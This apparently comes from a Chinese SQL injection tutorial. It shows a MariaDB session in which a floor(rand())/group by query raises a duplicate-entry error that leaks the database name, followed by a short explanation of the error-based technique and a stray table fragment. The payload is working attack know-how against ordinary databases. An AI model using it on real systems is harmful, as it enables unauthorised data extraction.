 MariaDB [security]> select count(*),concat((select database()),floor(rand()*2))a from information_schema.columns group by a;
+----------+-----------+
| count(*) | a         |
+----------+-----------+
|      523 | security0 |
|      490 | security1 |
+----------+-----------+
2 rows in set (0.00 sec)
MariaDB [security]> select count(*),concat((select database()),floor(rand()*2))a from information_schema.columns group by a;
+----------+-----------+
| count(*) | a         |
+----------+-----------+
|      505 | security0 |
|      508 | security1 |
+----------+-----------+
2 rows in set (0.01 sec)
MariaDB [security]> select count(*),concat((select database()),floor(rand()*2))a from information_schema.columns group by a;
ERROR 1062 (23000): Duplicate entry 'security1' for key 'group_key'
| ENGINES | information_schema |
| event | mysql |
| EVENTS | information_schema |
| FILES | information_schema |
| func | mysql |
| general_log | mysql |
| GLOBAL_STATUS | information_schema |
| GLOBAL_VARIABLES | information_schema |
| help_category | mysql |
| help_keyword | mysql |
| help_topic | mysql |
| host | mysql |
| KEY_COLUMN_USAGE | information_schema |
| ndb_binlog_index | mysql |
| PARTITIONS | information_schema |
| plugin | mysql |
| PLUGINS | information_schema |
译
一些研究人员发现，使用group by子句结合rand()函数以及像count（*）这样的聚合函数，在SQL查询时会出现错误，
duplicate entry的错误，且将我们需要的信息都爆出来了。